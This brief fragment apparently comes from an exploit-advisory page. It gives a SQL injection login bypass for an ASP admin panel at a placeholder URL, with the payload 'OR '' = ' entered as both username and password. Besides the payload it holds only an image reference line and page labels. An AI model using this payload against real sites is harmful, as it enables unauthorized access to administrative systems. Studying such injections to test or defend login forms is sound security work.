
#

#      http://site/admin/index.asp

# 

#      Användarnamn(Username) : 'OR '' 
= '

#      Lösenord(password)     : 'OR '' 
= '

#

#############################################
Tags:
Advisory/Source:
Link
Databases